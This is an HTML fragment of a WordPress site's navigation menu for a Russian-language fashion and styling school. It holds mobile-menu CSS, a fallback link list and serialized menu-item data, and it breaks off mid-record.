		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' 